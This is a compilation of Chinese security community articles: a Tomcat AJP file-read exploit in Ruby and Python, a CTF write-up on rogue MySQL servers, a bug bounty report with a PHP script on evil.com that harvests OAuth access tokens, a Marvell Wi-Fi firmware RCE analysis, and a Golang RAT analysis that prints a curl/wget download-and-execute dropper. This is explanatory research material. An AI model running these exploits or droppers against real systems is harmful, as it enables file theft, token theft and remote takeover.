`053539303538` 是 `59058` 的 16 进制 `00` 表示结束
关键的字节是怎么构造的已经明白了, 那现在只要把 Wireshark 中抓取到的数据包修改一下, 把
AJP_REMOTE_PORT: 59058
AJP_LOCAL_ADDR: 127.0.0.1
按照二进制数据格式替换成
javax.servlet.include.request_uri: /WEB-INF/web.xml
javax.servlet.include.path_info: web.xml
javax.servlet.include.servlet_path: /WEB-INF/
在修改 `AJP DATA LENGTH` 为正确的大小即可
因此编写了代码构造了原始请求的 16 进制数据然后通过 nc 发送成功触发漏洞
ruby 版
AJP_MAGIC = '1234'
AJP_REQUEST_HEADER = '02020008485454502f312e310000012f0000093132372e302e302e310000096c6f63616c686f73740000093132372e302e302e31000050000007a00b00093132372e302e302e3100a00e00444d6f7a696c6c612f352e3020285831313b204c696e7578207838365f36343b2072763a36382e3029204765636b6f2f32303130303130312046697265666f782f36382e3000a001003f746578742f68746d6c2c6170706c69636174696f6e2f7868746d6c2b786d6c2c6170706c69636174696f6e2f786d6c3b713d302e392c2a2f2a3b713d302e3800a004000e656e2d55532c656e3b713d302e3500a003000d677a69702c206465666c61746500a006000a6b6565702d616c697665000019557067726164652d496e7365637572652d52657175657374730000013100'
def pack_attr(s)
## return len(s) + unhex(s)
return s.length.to_s(16).to_s.rjust(2, "0") + s.unpack("H*")[0]
end
attribute = Hash[
'javax.servlet.include.request_uri' => '/WEB-INF/web.xml',
'javax.servlet.include.path_info' => 'web.xml',
'javax.servlet.include.servlet_path' => '/WEB-INF/']
req_attribute = ""
attribute.each do |key, value|
req_attribute += '0a00' + pack_attr(key) + '0000' + pack_attr(value) + '00'
end
AJP_DATA = AJP_REQUEST_HEADER + req_attribute + 'ff'
AJP_DATA_LENGTH = (AJP_DATA.length / 2).to_s(16).to_s.rjust(4, "0")
AJP_FORWARD_REQUEST = AJP_MAGIC + AJP_DATA_LENGTH + AJP_DATA
puts AJP_FORWARD_REQUEST
python版
import binascii
AJP_MAGIC = '1234'.encode()
AJP_HEADER = b'02020008485454502f312e310000062f312e7478740000093132372e302e302e310000096c6f63616c686f73740000093132372e302e302e31000050000007a00b00093132372e302e302e3100a00e00444d6f7a696c6c612f352e3020285831313b204c696e7578207838365f36343b2072763a36382e3029204765636b6f2f32303130303130312046697265666f782f36382e3000a001003f746578742f68746d6c2c6170706c69636174696f6e2f7868746d6c2b786d6c2c6170706c69636174696f6e2f786d6c3b713d302e392c2a2f2a3b713d302e3800a004000e656e2d55532c656e3b713d302e3500a003000d677a69702c206465666c61746500a006000a6b6565702d616c697665000019557067726164652d496e7365637572652d52657175657374730000013100'
def unhex(hex):
return binascii.unhexlify(hex)
def pack_attr(attr):
attr_length = hex(len(attr))[2:].encode().zfill(2)
return attr_length + binascii.hexlify(attr.encode())
attribute = {
'javax.servlet.include.request_uri': '/WEB-INF/web.xml',
'javax.servlet.include.path_info': 'web.xml',
'javax.servlet.include.servlet_path': '/WEB-INF/',
}
req_attribute = b''
for key,value in attribute.items():
key_length = hex(len(key))[2:].encode().zfill(2)
value_length = hex(len(value))[2:].encode().zfill(2)
req_attribute += b'0a00' + pack_attr(key) + b'0000' + pack_attr(value) + b'00'
AJP_DATA = AJP_HEADER + req_attribute + b'ff'
AJP_DATA_LENGTH = hex(len(binascii.unhexlify(AJP_DATA)))[2:].zfill(4)
AJP_FORWARD_REQUEST = AJP_MAGIC + AJP_DATA_LENGTH.encode() + AJP_DATA
print(AJP_FORWARD_REQUEST)
测试一下
ruby ajp-exp.rb | xxd -r -p | nc -v 172.16.19.171 8009
BINGO!
成功读取 `/WEB-INF/web.xml` 文件的源码
那现在怎么执行代码?
在 Tomcat `webapps/ROOT` 目录下新建一个文件 `1.txt`
然后构造那三个属性修改值为:
javax.servlet.include.request_uri: /1.txt
javax.servlet.include.path_info: 1.txt
javax.servlet.include.servlet_path: /
在测试一下
ruby ajp-exp.rb | xxd -r -p | nc -v 172.16.19.171 8009
BINGO AGAIN
**参考链接**
1. <https://tomcat.apache.org/connectors-doc-archive/jk2/common/AJPv13.html>
2. <https://gist.github.com/xax007/97e999403baec32c84a666e6fe261072>
3. <https://ionize.com.au/exploiting-apache-tomcat-port-8009-using-apache-jserv-protocol/>
* * * | 社区文章 |
# 从一道ctf题学习mysql任意文件读取漏洞
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 题目分析
题目给出了源码
<?php
define(ROBOTS, 0);
error_reporting(0);
if(empty($_GET["action"])) {
show_source(__FILE__);
} else {
include $_GET["action"].".php";
}
可以文件包含,但是被添加了`.php`后缀。尝试%00截断、超长字符串截断均不成功。
注意到第一句代码,变量名为ROBOTS,联想到robots.txt。
访问后发现目录
User-agent:*
Disallow:/install
Disallow:/admin
分别用php伪协议包含admin/index和install/index,payload为
>
> <http://ctf.chaffee.cc:23333/?action=php://filter/read=convert.base64-encode/resource=admin/index>
>
> <http://ctf.chaffee.cc:23333/?action=php://filter/read=convert.base64-encode/resource=install/index>
得到admin/index.php,得到了flag的路径。
<?php
if (!defined("ROBOTS")) {die("Access Denied");}
echo "Congratulate hack to here, But flag in /var/www/flag.flag";
install/index.php
<?php
if(file_exists("./install.lock")) {
die("Have installed!");
}
$host = $_REQUEST['host'];
$user = $_REQUEST['user'];
$passwd = $_REQUEST['passwd'];
$database = $_REQUEST['database'];
if(!empty($host) && !empty($user) && !empty($passwd) && !empty($database)) {
$conn = new mysqli($host, $user, $passwd);
if($conn->connect_error) {
die($conn->connect_error);
} else {
$conn->query("DROP DATABASE ".$database);
$conn->query("CREATE DATABASE ".$database);
//To be continued
mysqli_close($conn);
$config = "<?phpn$config=";
$config .= var_export(array("host"=>$host, "user"=>$user, "passwd"=>$passwd), TRUE).";";
file_put_contents(md5($_SERVER["REMOTE_ADDR"])."/config.php", $config);
}
}
该文件首先判断当前目录有无install.lock,我们通过上一级目录的文件包含漏洞可以绕过这个判断。下面是接受用户输入登陆mysql数据库,登陆成功的话会执行两个没有任何过滤的SQL语句,然后执行一个文件写入的操作。
我在做这道题时第一反应是爆破数据库,进入下面的else语句里,写入代码到config.php执行,但是发现如果直接输入对应的参数,即`host=localhost&user=root&passwd=root&database=era`,这样会报`No
such file or
directory`的错误。分析原因,的确成功登入数据库,但是在执行`file_put_contents()`函数时,插入了一个文件夹`md5($_SERVER["REMOTE_ADDR"])`,而这个函数在文件夹不存在的情况下是不能新建文件夹的,因此这个`file_put_contents()`函数并不能利用,我觉得这像是出题人的一个陷阱。那真正的利用点在哪呢?
## 漏洞回顾
首先回顾一下去年爆出的[phpmyadmin任意文件读取漏洞](http://aq.mk/index.php/archives/23/)。
如果phpmyadmin开启了如下选项
$cfg['AllowArbitraryServer'] = true; //false改为true
则登录时就可以访问远程的服务器。当登陆一个恶意构造的Mysql服务器时,即可利用`load data
infile`读取该服务器上的任意文件。当然前提条件是`secure_file_priv`参数允许的目录下,且phpmyadmin的用户对该文件有读的权限。
这里利用[vulnspy](https://www.vulnspy.com/cn-phpmyadmin-load-data-local-file-read-local-file/)上的实验环境演示分析该漏洞。
首先是配置恶意服务器。在db服务器的命令行里修改root/exp/rogue_mysql_server.py文件,设port为3306外的其他端口,我这里设为3307,然后在filelist中选择一个要读取的文件。
运行这个python脚本,可以看到服务器已经开始监听这个端口
[](https://imgchr.com/i/ACQjk4)
访问phpMyAdmin的登录页面,地址输入db:3307、用户名vulnspy、密码vulnspy,提交登录。
在db的命令行里可以看到,文件访问已经成功。
[](https://imgchr.com/i/ACllB8)
## 漏洞分析
漏洞出在`Load data infile`语法。在mysql客户端登陆mysql服务端后,客户端执行语句
Load data local infile '/etc/passwd' into table proc;
这里使用的是`load data local infile`,不加local是读取服务器的文件,添加local参数为读取本地文件。
[](https://imgchr.com/i/ACUuge)
即意为客户端本地的`/etc/passwd`文件插入了服务器的test表中。
服务器此时会回复一个包含了`/etc/passwd`的`Response TABULAR`包。
[](https://imgchr.com/i/ACUlDA)
[](https://imgchr.com/i/ACU0Ds)
接着客户端就回复给服务端本地`/etc/passwd`中的内容。
[](https://imgchr.com/i/ACUoUx)
正常的请求逻辑如下
sequenceDiagram
客户端->>服务端: Load data infile '/etc/passwd'...
服务端->>客户端: Response TABULAR
客户端->>服务端: Content in /etc/passwd
这是正常的情况,即客户端发送一个`load data infile` 请求,服务器回复一个`Response TABULAR`,不会出现什么问题。
但是Mysql允许服务端在任何时候发送`Response TABULAR`数据包, 此时就跳过了第一步,实现了任意文件读取的目的。
sequenceDiagram
客户端->>服务端:
服务端->>客户端: Response TABULAR
客户端->>服务端: Content in /etc/passwd
恶意mysql服务器只需要完成mysql连接的握手包,然后发送出这个`Response TABULAR`包,即可收到客户端传来的文件。
在刚才的phpmyadmin实例里抓包,可以看到该恶意服务端发包和客户端发送数据的包内容。
[](https://imgchr.com/i/ACsJ10)
这里给出github上的[恶意mysql服务器地址](https://github.com/Gifts/Rogue-MySql-Server/blob/master/rogue_mysql_server.py)。
这就是整个漏洞的分析过程,最后回到开始那道ctf题,答案也是显而易见了。在vps上开启一个恶意mysql服务器并监听。然后在浏览器输入payload
host=VPS_ADDR:EVIL-MYSQL_PORT&user=root&passwd=root&database=ddd
即可在服务器的mysql.log里看到flag
[](https://imgchr.com/i/ACsT3t)
## 漏洞防御
* 关闭`local_infile`参数,禁止导入本地文件
* 开启`--ssl-mode=VERIFY_IDENTITY`参数,防止连接不安全的mysql服务器。
## 参考文档
* <https://lightless.me/archives/read-mysql-client-file.html#_label5>
* <https://dev.mysql.com/doc/refman/8.0/en/load-data-local.html>
* <https://www.vulnspy.com/cn-phpmyadmin-load-data-local-file-read-local-file/> | 社区文章 |
作者:[ **隐形人真忙**](http://blog.csdn.net/u011721501/article/details/71107858)
### 0x00 前言
在使用outlook的过程中,我意外发现了一个URL:https://webdir.xxx.lync.com/xframe
。并在这个页面中发现了一处监听message时间的监听器。
通过阅读代码,发现过程如下:
(1)接受外界的message,抽取出URL,type(类似于command指令),以及一些data、header等。
(2)用这个message中的信息组建一个request对象,并调用了sendRequest方法发送请求。
(3)这些还不够,居然还将http响应体通过postMessage(data, "*")发送了出来。
因此,我们可以发送一个恶意的message,并且拿到这个域下请求的返回体,是不是一种“跨域http请求”呢?
于是兴奋地去报告给MSRC,结果等了将近一周,被告知,这个webdir.online.lync.com域下是一个公用的域,之所以这样设计是因为任何人都可以访问,于是MSRC说这锅他们那边的产品线不想背,给我一周的时间去证明可以获取敏感数据,否则就要关闭这个issue。
但是直觉告诉我,这个功能并不是针对所有用户的,没人会从一个毫无关系的微软的域里面发送请求并获取html页面,即使有接口是开放给开发者的,也不会用到这么曲折的前端交互,因此我打算深入研究一下。
### 0x01 深入探索
很多时候,挖不到洞的原因就是没有深入研究,因此这次准备仔细分析一下业务逻辑,寻找问题。
Google搜索了一下这个域名,原来是一个skype的API所在域,但是从Outlook里面看这些API的行为,必须要header带上Access
Token才能过认证,比如这样:
因此,产品线的要求是有其道理的,如果不带上这个header去访问该域下的任何path,实际上都是401或者403错误,因此仅仅提交之前的报告是不可能拿到bounty的。
再去看outlook中交互的Network信息,发现这个Access
Token是用OAuth2认证下发的,这跟之前某厂的开放OAuth漏洞的场景有些相似,即access
token通过一个三方域postMessage出来,从以往的经验来看这种实现基本都会有些问题。
那么问题来了————如何窃取一个域ajax请求中携带的某个header信息?由于SOP策略的限制,这几乎是不可能的。
继续看代码,发现了一句话:
if (!isTrusted(request.url))
request.url = (location.origin || location.protocol + '//' + location.hostname + (location.port ? ':' + location.port : '')) + extractUrlPath(request.url);
如果发现请求的url不是信任域,那么要拼接成信任域的path。request.url是从message中获取的,因此我们是可控的,注意,这里拼接URL的时候,hostname后面并没有用"/"进行限制,那么我们可以利用@进行跳转,提交“@evil.com/exploitcat/test.php”,request.url就变成了:
https://[email protected]/exploitcat/test.php .
这里在ajax请求的时候实际上就跳转到evil.com这个域上去。
但我们都知道,A域下的ajax去请求B域的内容,虽然是一种跨域的ajax请求,但是请求是可以发出去的,在Chrome下是使用OPTIONS方法去请求一次,因此并不能获取response的内容,因为毕竟有同源策略限制,这个好理解。但是能否在这次OPTIONS请求中带上自定义的一些header呢?经过测试并不可行。
其实用CORS去跨域即可,因为我想从lync.com发出的链接中获取这个携带access
token的header信息,跳转的PHP文件就负责收集这个header。如何让A域请求到不同域的内容,设置CORS为*就行了。
但是这里遇到一个坑,如果A域携带了自定义的header,就会报错:
报错信息为:
XMLHttpRequest cannot load https://evil.com/exploitcat/test.php. Request header field X-Ms-Origin is not allowed by Access-Control-Allow-Headers in
preflight response.
加上Access-Control-Allow-Headers这个头即可,这个头表示服务器接受客户端自定义的headers。将所有A域定义的自定义header加入到这个header字段里即可。
所以test.php的内容为:
<?php
header("Access-Control-Allow-Origin: *") ;
header("Access-Control-Allow-Headers: Authorization, X-Ms-Origin, Origin, No-Cache, X-Requested-With, If-Modified-Since, Pragma, Last-Modified, Cache-Control, Expires, Content-Type, X-E4M-With")
;
ini_set('display_errors','On');
file_put_contents('/tmp/res.txt', print_r(getallheaders(),1)) ;
?>
该文件用于获取请求的所有header并保存在/tmp/res.txt中。
攻击过程大致如下:
(1)在攻击者控制的页面中创建一个iframe,src设置为https://login.windows.net/common/oauth2/authorize?xxxxxxxxx
, 让用户去访问。在用户登录态下,这个OAuth2.0认证过程成功,并将access
token发送到这个URL:https://webdir.online.lync.com#accesstoken=xxxxxxxxxxxx .
(2)当iframe加载完成后,变成了https://webdir.online.lync.com#accesstoken=xxxxxxxxxxxx
,我们开始发送恶意的message,大致如下:
data = {"data": "", "type": "GET:22", "url": "@evil.com/exploitcat/test.php"} ;
根据前面的分析,由于不正确的URL拼接,sendRequest将携带着包含access
token的header发送到https://[email protected]/exploitcat/test.php
上面,实际跳转到了https://evil.com/exploitcat/test.php 上。
(3)浏览器带着这个敏感的token发送到了test.php上,我们就收到了这个token。
### 0x02 Timeline
03-01 - 报告给MSRC
03-09 - MSRC反馈原有报告需要继续深入,要求要拿到敏感数据
03-09 - 重新提交了报告
03-11 - MSRC反馈其产品线已复现问题,正在修复
05-03 - 收到bounty $5500
* * * | 社区文章 |
# 利用Marvell Avastar Wi-Fi中的漏洞远程控制设备:从零知识入门到RCE漏洞挖掘利用(下)
|
##### 译文声明
本文是翻译文章,文章原作者 embedi,文章来源:embedi.org
原文地址:<https://embedi.org/blog/remotely-compromise-devices-by-using-bugs-in-marvell-avastar-wi-fi-from-zero-knowledge-to-zero-click-rce/>
译文仅供参考,具体内容表达以及含义原文为准。
## 前文回顾
在上一篇的文章中介绍了关于无线设备如何工作和启动,Wi-Fi SoC与驱动程序之间的交互以及Marvell Avastar Wi-Fi固件文件的静态动态分析的内容,本文将介绍漏洞的挖掘和利用方法
## 寻找漏洞
尽管我们在固件内存转储和Wi-Fi
SoC上使用了各种类型的二进制分析方法对其进行了剖析(静态和动态),但是我们依然难以直接通过上面的分析来找到漏洞,我们还需要进行一些测试来发现漏洞
### 模糊测试
fuzz是我们常用的一种漏洞挖掘手法,在这里也不例外。
我们进行两方面的fuzz尝试
1. 无线环境下的随机fuzz
2. 对仿真环境中的固件进行fuzz
第一种类型的模糊测试可以直接对Wi-Fi
SoC进行fuzz。这种类型的测试的缺点在于:由于边缘覆盖不足使得输入帧变异算法无法达到极致。[注:边缘覆盖不足指测试过程中对于控制流图中的每条边的测试不足,没有全覆盖到]通常,我们可以通过使用JTAG(Joint
Test Action Group),ARM ETM(Embedded Trace Macrocell)或Intel Process
Tracing技术等CPU的功能来实现收集边缘覆盖的目标。但是,这需要芯片本身的硬件和对于硬件的黑客技能来支持我们在工业级设备中使用硬件调试功能。这是一项非常重要的工程任务。
第二种类型的模糊测试依赖于固件仿真,因此在一些反馈驱动算法的帮助下收集突变输入的边缘覆盖较为容易。这对于无线设备来说是一种较为智能的fuzz方法。但是会让你感到惊讶的事实是,应用这种方法的fuzz工具已经被实现了。请看这里:afl-unicorn(<https://github.com/Battelle/afl-unicorn>) ,这是原始的AFL
fuzzer和Unicorn(独角兽公司)的CPU仿真器集成的,最初由Nathan
Voss所创建的。你应该看一下它的源代码来理解它如何进行fuzz。要使用afl-unicorn工具来fuzz Wi-Fi固件,你需要识别解析例程(例如,使用我们的Wi -Fi SoC DBI工具)并编写一个将突变输入(Wi-Fi帧)输入到这些例程中的fuzzer(fuzz器)。基本上,你的fuzzer应该可以做到:
1. 使用Unicorn的修改版本映射必要的内存区域。
2. 设置寄存器上下文。
3. 读取突变的输入文件并将其映射到仿真器的内存中。
4. 开始执行代码。
5. 通过发送适当的信号正确模拟固件的崩溃。
这是一种简单有效的技术,但仍存在一些缺点。最应该引起注意的是,该技术效果的好坏依赖于在创建Wi-Fi
SoC内存转储时捕获的全局状态。该状态可以包含一些已保存的全局变量,这些变量可能会阻止fuzzer访问某些执行路径。除此之外,该技术没有动态内存访问清理,很难找到和删除校验和验证代码,无法实现RTOS任务之间的通信。因此这也会导致无法访问某些执行路径。但是使用这种fuzz技术可以获得一些结果:
通过这种技术,我在固件的某些部分分析出大约4个总内存损坏问题。尽管如此,因为AFL的输入可能会因为某种方式被改变而无法传递给fuzzed
function模糊函数(比如,在调用模糊函数之前进行了对输入的过滤整形等),因此很难研究可能由此引起的潜在影响。这些问题。我还尝试在不同版本的固件和不同版本的无线SoC上复现这些错误,这里面看起来有很多漏洞
## 最有意思的漏洞
其中一个漏洞是ThreadX块池溢出的特例。在扫描可用网络期间,无需用户交互即可触发此漏洞。无论设备是否连接到某个Wi-Fi网络,此过程每5分钟启动一次。这就是为什么我认为这个漏洞最有意思,并且该漏洞可在任何无线连接状态下(即无论是否连上wifi或没有)都可以不需要任何交互来控制设备(也就是说你只要点一下启动设备按钮就好了)。例如,只需启动三星Chromebook即可完成RCE。总结一下这个漏洞:
1. 它不需要任何用户交互。
2. 在GNU/Linux操作系统下,它可以每5分钟触发一次。
3. 它不需要知道Wi-Fi网络名称或密码/密钥。
4. 即使设备未连接到任何Wi-Fi网络,只需打开电源即可触发。
在这里,我将描述如何在Wi-Fi SoC上实现这个RCE攻击。
### 基本ThreadX块池溢出利用
ThreadX块池只是一个连续的内存区域,分成较小的块。每个块池都由运行时结构表示,可以在上面描述的IDA脚本的帮助下在内存转储中找到它。在每个块的开头,有一个指向下一个空闲块的指针。在最后一个空闲块之前,NULL指针驻留。第一个空闲指针存储在ThreadX块池管理结构中。指向此结构的指针用于块池分配和销毁功能。
TX-BP
很容易注意到,攻击者可以覆盖指向下一个空闲块和控制位置的指针,下一个块将被分配。通过控制下一个块分配的位置,攻击者可以将此块放置到某些关键运行时结构或指针所在的位置,从而实现攻击者的代码执行。
### Marvell Avastar ThreadX块池溢出利用
Marvell
Avastar固件中的大多数内存管理例程都依赖于特殊的包装函数。此函数在每个ThreadX块的开头使用特殊元数据头。通过对此函数进行逆向工程,可以发现这些头可以包含特殊指针,这些指针在释放块之前被调用。因此,对于Marvell
Avastar的固件,攻击者可以轻松地在无线SoC上执行任意代码。下图是允许执行任意指针的块解除分配器的伪代码:
为了执行代码,攻击者只需要覆盖下一个块的更多额外空间
### 综合两种利用方法
因此,我们有两种技术可以利用ThreadX块池溢出。一个是通用的,可以应用于任何基于ThreadX的固件(如果它有块池溢出错误,下一个块是空闲的)。第二种技术特定于Marvell
Wi-Fi固件的实现,并且如果下一个块忙,则可以工作。换句话说,通过将它们组合在一起,我们可以实现可靠的溢出利用。(无论下一个块是free还是busy都有方法可以利用)
## Valve Steamlink的示例
Valve
Steamlink是一款简单的桌面流媒体设备,可让你在计算机上玩PC游戏,并将游戏桌面流式传输到电视盒,使得你可以在电视上玩PC游戏。该设备的固件基于一些类似Debinan的GNU/Linux操作系统,Linux内核版本为”3.8.13-mrvl”,可在arm7l
应用处理器上运行。它有Marvell
88W8897无线芯片组,它与SDIO总线和专有的mlan.ko和mlinux.ko设备驱动程序相连。有趣的是:这个设备在ZeroNights
2018前一天就停止了生产。也许你会发现,大多数使用Marvell Wi-Fi的设备都是游戏设备,比如PS
4(可能是因为他们都是高性能的802.11ac和蓝牙的结合体)。但是由于DRM(数字版权管理)保护,我们很难对它们进行研究分析。所以,我选择了SteamLink,因为它没有DRM,并且可以轻松启动他们的工具和内核模块来研究无线SoC。Microsoft
Surface和三星Chromebook也使用Marvell Wi-Fi。
### 提权
要在SteamLink的应用程序处理器上执行代码,我们需要进行提权,因为SteamLink所使用的SDIO总线没有设计DMA(Direct Memory
Access,直接内存存取)。如果是使用PCIe这样的总线则升级技术比较简单,因为PCIe允许DMA。在这种情况下,我们进行提权类似于利用RCE。他们唯一的区别是攻击者通过SDIO总线从受我们控制的Wi-Fi
SoC发送数据,而不是通过网络发送数据。您可以将典型的设备驱动程序视为设备与应用程序或操作系统之间的桥梁。因此,设备驱动程序应该从设备接收数据,解析它,将其发送到应用程序(操作系统),反之亦然。它包含着解析从设备接收的数据的代码。Marvell
Wi-Fi驱动程序在特定情况下,这部分代码应该处理由信息元素(IE)组成的许多类型的消息。事实上,提权非常广泛。
### 利用AP设备驱动程序漏洞
这个漏洞非常易于利用,它基于堆栈的缓冲区溢出。Linux内核”3.8.13-mrvl”中也没有二进制的防御措施。然而,因为I/D-cache不连贯的and/or回写缓冲区的deffer
commit,我们需要一些准备时间。此外,由于函数epilogues,它无法控制堆栈,它会从堆栈本身弹出堆栈指针:
LDMFD SP, {R4-R11,SP,PC}
要成功提权,应执行以下操作:
1. 调用v7_flush_kern_cache_louislinux内核函数。
2. 执行shellcode。
由于堆栈指针丢失,我们无法将代码放在堆栈上。相反,我们可能依赖于寄存器R4-R11,这些寄存器也会在执行将在恢复的PC位置继续执行之前从堆栈中恢复。首先,我们需要在一个基本块中找到一个包含两个不同寄存器调用的特殊代码块。这个代码块需要表示两个主要操作的调用:刷新缓存和调用shellcode。下面是一个例子
BLX R3
MOV R1, R4
MOV R2, R5
SUBS R3, R0, #0
MOV R0, R10
BNE loc_C00E7678
BLX R9
虽然它包含一个条件分支,但它永远不会被占用,因为它v7_flush_kern_cache_louis总是返回0。它也不会破坏R9,因此可以由攻击者控制。但是,第一次调用是通过R3寄存器进行的,寄存器不会从堆栈中恢复。在这种情况下,应该R3在调用主要值之前搜索我们先前放入的代码块来放置我们的控制值。例如,像这样:
MOV R3, R8
BLX R7
最终的代码块应该计算shellcode的位置并将执行转移给它。在这种情况下,R0,R1,R2,R3和R12可被使用,因为它们可能含有一些堆栈指针。而对于Marvell的驱动程序,R12确实包含堆栈中的地址。因此,应该找到一个将使用受控寄存器并R12计算实际shellcode位置和传输执行的代码块,如下所示:
LDR R6, [R12,R4,LSL#4]
MOV R7, R0
ADD R4, R12, R4,LSL#4
MOV R8, R2
BLX R6
还应注意,攻击者可以通过使用Thumb指令(thumb
instruction,比如通常使用32位的指令,则16位的指令被称为Thumb指令)编码显着增加可用代码块的数量。实际上,R12在溢出期间有几种指针位置的情况。我认为这取决于当前的扫描状态。我们可以研究的是如何正确地将事件缓冲区从Wi-Fi SoC发送到AP,因此堆栈布局将始终相同。总体来说利用成功率约为50-60%。
## 漏洞利用条件
在这项研究中,我在监控模式下使用ALFA网络无线适配器,这是基于Realtek 8187无线芯片组。该漏洞可以使用python
Scapy框架实现。但由于某种原因,Ubuntu GNU/Linux发行版不能快速地注入Wi-Fi帧,因此最好使用Kali。你可以在下面的视频中看到全链漏洞利用演示。演示的有效负载是定期在内核日志中打印消息。
[https://www.youtube.com/watch?v=syWIn62M72Y&feature=youtu.be](https://www.youtube.com/watch?v=syWIn62M72Y&feature=youtu.be)
## 总结
从本次的分析中可以学到的是:
无线设备暴露出了巨大的攻击面,我们可以更多的关注无线设备上的漏洞 | 社区文章 |
**译者:知道创宇404实验室翻译组
原文链接:<https://labs.bitdefender.com/2020/10/theres-a-new-a-golang-written-rat-in-town/>**
### 前言
Bitdefender的安全研究人员发现了一种新的Golang编写的RAT,它利用[CVE-2019-2725](https://www.oracle.com/security-alerts/alert-cve-2019-2725.html "CVE-2019-2725")(Oracle WebLogic
RCE)漏洞攻击设备。与其他利用此漏洞的攻击不同,它不会(至少目前还没有)尝试安装cryptominer或部署其他恶意软件。
Oracle在2019年4月公布了CVE-2019-2725漏洞的详细信息,但在那之前就有关于该漏洞利用的报道了。这个CVE的CVSS分数为9.8。
### 攻击过程
一些恶意软件在试图感染设备、跟踪开放端口和使用普通凭据执行暴力攻击时往往使用较少的技术手段,这种活动在大量的设备上都能起作用。
相比之下,这种恶意软件在运行Oracle
WebLogic服务器的特定目标上工作。这是一项通常不在前线的技术,因此用户一般不知道它的存在。但是这类服务器非常普遍,它们是云的一部分,并且具有为用户运行应用程序的能力。
Oracle
WebLogic服务器通常不会暴露在网络中,但并不是每个人都有安全意识。当CVE-2019-2725出现时,攻击者可能会危害数万个不安全的WebLogic服务器。
感染有效负载使用CVE,使攻击者能够访问:
nohup echo Y3VybCBodHRwOi8vYm94LmNvbmYxZy5jb20vbC9zb2RkL1NlY3VyaXR5Lkd1YXJkIC1vIC90bXAvcHJvYy50bXAgfHwgd2dldCAtYyAtdCAyMCBodHRwOi8vYm94LmNvbmYxZy5jb20vbC9zb2RkL1NlY3VyaXR5Lkd1YXJkIC1PIC90bXAvcHJvYy50bXAgOyBjaG1vZCAwNzU1IC90bXAvcHJvYy50bXAgO25vaHVwIC90bXAvcHJvYy50bXAgPiAvZGV2L251bGwgMj4mMSAmCg== | base64 -d | /bin/bash > /dev/null 2>&1 &;
base64在文本格式中:
curl http://box.conf1g.com/l/sodd/Security.Guard -o /tmp/proc.tmp || wget -c -t 20 http://box.conf1g.com/l/sodd/Security.Guard -O /tmp/proc.tmp ; chmod 0755 /tmp/proc.tmp ;nohup /tmp/proc.tmp > /dev/null 2>&1 &
该特定版本在Linux和x86架构上运行,但是由于RAT可以在Golang中开发,攻击者可以轻松地为其他操作系统和架构编译版本。
### RAT进入服务器
如有效负载所示,该恶意软件带有两个为Golang编写的二进制文件`Security.Guard`和`Security.Script`,它们是针对x86编译的。第一个打包了UPX(一种支持多种操作系统的开源可执行打包程序)。
这是功能的更详细说明:
* Package main: C:/Go/Guard/src/Main
* File: GuardMain.go
init Lines: 30 to 32 (2)
LoadEnv Lines: 80 to 95 (15)
ReceiveSignal Lines: 95 to 109 (14)
init0 Lines: 109 to 138 (29)
InstallStartUp Lines: 138 to 168 (30)
copyToFile Lines: 168 to 197 (29)
ChangeSelfTime Lines: 197 to 207 (10)
ExecShell Lines: 207 to 217 (10)
Download Lines: 217 to 249 (32)
GetVersion Lines: 249 to 291 (42)
killLockFile Lines: 291 to 302 (11)
killRepeat Lines: 302 to 337 (35)
run Lines: 337 to 437 (100)
IsDir Lines: 437 to 448 (11)
GuardProc Lines: 448 to 479 (31)
Md5Sum Lines: 479 to 495 (16)
Update Lines: 495 to 523 (28)
main Lines: 523 to 527 (4)
mainfunc1 Lines: 527 to 537 (10)
* Package main: C:/Users/john/Desktop/NiuB/Linux&C#/src/Linux/Main
* File: Main.go
init0 Lines: 54 to 71 (17)
main Lines: 71 to 125 (54)
ReceiveSignal Lines: 125 to 141 (16)
MakeOnlineInfo Lines: 141 to 176 (35)
Encrypt Lines: 176 to 186 (10)
Md5Sum Lines: 186 to 202 (16)
killLockFile Lines: 202 to 217 (15)
killRepeat Lines: 217 to 246 (29)
MakeUUID Lines: 246 to 268 (22)
GetOsInfo Lines: 268 to 308 (40)
GetIPs Lines: 308 to 343 (35)
InitStart Lines: 343 to 351 (8)
Download Lines: 351 to 387 (36)
ExecShell Lines: 387 to 400 (13)
ChangeSelfTime Lines: 400 to 411 (11)
SetTimeOut Lines: 411 to 418 (7)
MsgProcess Lines: 418 to 444 (26)
`Security.Guard`二进制文件具有三个功能:下载RAT,对其进行初始化并确保其保持运行状态。它在感染后仍然存在,因为它通过查询托管服务器上的URL(`l/sodd/ver`)来监视版本更改,它从中解析两个md5值。如果这些哈希值与Guard和RAT之一不同,二进制文件将更新并重新启动。
有趣的是,Guard和RAT都执行了singleton属性,这意味着该设备上只能运行单个恶意软件。该恶意软件使用两种方法来保持唯一。首先,它将PID存储在`lock
file`中,从而使其可以终止新的相同进程。其次,它检查运行过程以识别同一恶意软件的其他实例。
此外,Guard使用相同的过程迭代代码来检查RAT是否正在运行,否则将重新启动它。为了识别进程,该例程对每个进程在`/proc/<PID>/exe`文件上执行md5哈希,并将其与RAT二进制文件的已知哈希进行比较。
当然,该恶意软件还使用逃避技术。它在过去使用以下两个规则之一设置所有已创建文件的时间戳:
* `2012-12-21 12:31:09`
* `2018-10-11 18:52:46`
Guard运行一个持久脚本,该脚本将启动脚本植入依赖于Linux发行版的位置。在这种情况下,脚本支持CentOS,Ubuntu和Debian。
RAT连接到C2,发送包含系统指纹信息的签入消息,然后侦听命令。发送回操作员的数据包括设备的硬件,操作系统和IP。与C2的通信使用具有密钥0x86的简单XOR密码进行加密。
它仅支持两个命令,但为攻击者提供了机会:
* COMMAND (execute shell commands)
* DOWNLOAD (download and run binary)
该RAT似乎与去年报道的PowerGhost活动有关。两者共享托管服务器,URI和bash脚本中的部分代码。
尽管通过CVE-2019-2725传播的有效负载托管在不同的URI中,但以前的报告中包含了`l/sodd/syn`和`l/sodd/udp`,现在也托管了`Security.Guard`版本。
持久性脚本保留了去年[报告](https://labs.bitdefender.com/OneDrive%20-%20Bitdefender%20S.R.L/Documents/Scanned%20Documents
"报告")的部分有效负载。尽管较新的活动缺乏横向移动和特权升级功能,但Golang恶意软件似乎处于开发的早期阶段。即便如此,攻击者仍然能够下载并运行他们选择的任何二进制文件。
### 附加信息
#### URLs:
hxxp://box.conf1g.com/l/sodd/Security.Guard
hxxp://box.conf1g.com/l/sodd/Security.Script
hxxp://box.conf1g.com/l/sodd/ver
#### C2:
log.conf1g[.]com:53
#### IPs:
185.128.41[.]90([ZoomEye搜索结果](https://www.zoomeye.org/searchResult?q=185.128.41.90
